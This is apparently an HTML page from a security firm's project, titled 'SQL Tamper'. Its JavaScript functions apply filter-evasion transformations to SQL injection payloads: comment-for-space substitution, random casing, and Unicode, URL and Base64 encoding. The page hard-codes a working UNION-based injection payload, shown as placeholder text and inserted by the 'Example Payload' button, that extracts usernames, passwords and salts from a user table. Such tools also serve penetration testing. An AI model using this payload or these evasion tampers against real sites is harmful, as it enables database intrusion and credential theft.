
<file: oldindex.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN"
			"http://www.w3.org/TR/REC-html40/strict.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>SQL Payload Tampers</title>
<style type="text/css">
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed&display=swap');
@import url('https://fonts.googleapis.com/css?family=Teko&display=swap');

body {background: black; color: #70c90e; font-family: 'Roboto Condensed', sans-serif;
}
form {margin: 0;}
h1 {line-height: 0.85em; border-bottom: 2px solid;
  margin-bottom: 0.33em; padding-bottom: 0;}

textarea {
   background: #000;
   border-color:#70c90e;
   color:#ffffff;
   font-size:15px;
   background-image: url("https://www.infinitumit.com.tr/wp-content/uploads/2019/08/infinitumlg.png");
   background-repeat: no-repeat;
   background-position: center;
   background-color: rgba(0, 0, 0, 0.1);
}
textarea:focus{
      outline: none !important;
      border-color: #70c90e;
    }
.button{
    font-size: 9pt;
    font-weight: bold;
    vertical-align: top;
    white-space: nowrap;
    text-align: center;
    color: #0F0;
    background: #040;
    border: 1px solid #080;
    padding: 0.2em 0;
    margin: 0 0.2em;
}
#footer {border-top: 1px solid #000; color: #999; font: italic 75% sans-serif;}
#footer p {margin: 0 0 1em 0;}
#footer img {float: right; margin: 0 0 0.5em 2em;}
</style>
<script type="text/javascript">
function space2comment() {
	var obj = document.getElementById('payload');
	var encode = obj.value;
  obj.value = encode.replace(/ /g,  "/**/");
}
function randomcase() {
  var obj = document.getElementById('payload');
  var encode = obj.value;
	content = encode.split('').map(function(v) {
  var change = Math.round(Math.random());
  return v = change ? v.toUpperCase() : v.toLowerCase();
}).join('');
obj.value=content
}
function charunicodeencode(){
    var obj = document.getElementById('payload');
    theString=obj.value;
    var unicodeString = '';
    for (var i=0; i < theString.length; i++) {
      var theUnicode = theString.charCodeAt(i).toString(16).toUpperCase();
      while (theUnicode.length < 4) {
        theUnicode = '0' + theUnicode;
      }
      theUnicode = '\\u' + theUnicode;
      unicodeString += theUnicode;
    }
    obj.value=unicodeString;
}
function charunicodedecode() {
   var obj = document.getElementById('payload');
   return obj.value.replace(/\\u[\dA-F]{4}/gi,
          function (match) {
               return String.fromCharCode(parseInt(match.replace(/\\u/g, ''), 16));
          });
}
function urlencode() {
	var obj = document.getElementById('payload');
	var unencoded = obj.value;
	obj.value = encodeURIComponent(unencoded).replace(/'/g,"%27").replace(/"/g,"%22");
}
function urldecode() {
	var obj = document.getElementById('payload');
	var encoded = obj.value;
	obj.value = decodeURIComponent(encoded.replace(/\+/g,  " "));
}
function base64encode() {
	var obj = document.getElementById('payload');
	var encoded = obj.value;
	obj.value = btoa(encoded);
}
function base64decode() {
	var obj = document.getElementById('payload');
	var encoded = obj.value;
	obj.value = atob(encoded);
}
function payloadex() {
	var obj = document.getElementById('payload');
	var encoded = obj.value;
	obj.value = "-1)union select 1,2,3,(select (@x) from (select (@x:=0x00),(select (0) from (user)where (0x00) in (@x:=concat(@x,0x3c62723e,username,0x3a,password,0x3a,salt))))x),5,6,7,8,9,10-- -";
}
function space2morecomment() {
	var obj = document.getElementById('payload');
	var encode = obj.value;
  obj.value = encode.replace(/ /g,  "/**_**/");
}
</script>
</head>
<body>


<form onsubmit="return false;">
<h1>SQL Tamper</h1>

<textarea cols="100" rows="20" id="payload" placeholder="-1)union select 1,2,3,(select (@x) from (select (@x:=0x00),(select (0) from (user)where (0x00) in (@x:=concat(@x,0x3c62723e,username,0x3a,password,0x3a,salt))))x),5,6,7,8,9,10-- -"></textarea>
<div style="width:923px; margin:3px;">

<input class=button type="button" onclick="payloadex()" value="Example Payload">
<input class=button type="button" onclick="space2comment()" value="Space2Comment">
<input class=button type="button" onclick="space2morecomment()" value="Space2MoreComment">
<input class=button type="button" onclick="randomcase()" value="Randomcase">
<input class=button type="button" onclick="charunicodeencode()" value="CharUnicodeEncode" >
<input class=button type="button" onclick="urlencode()" value="URLencode">
<input class=button type="button" onclick="urldecode()" value="URLdecode">
<input class=button type="button" onclick="charunicodedecode()" value="CharUnicodeDecode">
<input class=button type="button" onclick="base64encode()" value="Base64Encode">
<input class=button type="button" onclick="base64decode()" value="Base64Decode">


</div>

<ul>
</ul>

</form>


<div id="footer">
<p>InfinitumIT Project</p>
</div>

</body>
</html>
</file>
